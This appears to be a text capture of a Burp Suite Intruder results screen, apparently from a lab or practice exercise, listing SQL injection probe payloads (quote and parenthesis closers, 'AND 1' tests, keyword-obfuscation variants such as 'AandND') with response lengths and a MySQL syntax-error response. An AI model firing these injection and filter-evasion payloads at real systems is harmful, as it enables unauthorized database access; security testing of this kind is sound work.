 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Nobody! Comment
0 200 819
1 1-- - 200 823
2 1'-- - 200 824
3 1"-- - 200 824
4 1')-- - 200 956
5 1")-- - 200 825
6 1 AND 1-- - 200 829
7 1 AnD 1-- - 200 829
8 1 AandND 1-- - 200 832
9 1' AND 1-- - 200 830
10 1' AnD 1-- - 200 830
11 1' AandND 1-- - 200 971
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
41 <div>
<font color= "#999">
My Id =1')-- -
</font>
<br>
</div>
<div>
<font color= "#999">
Nobody!
</font>
<br>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')-- -'' at line 1
</div>
? Search... 0 matches
Finished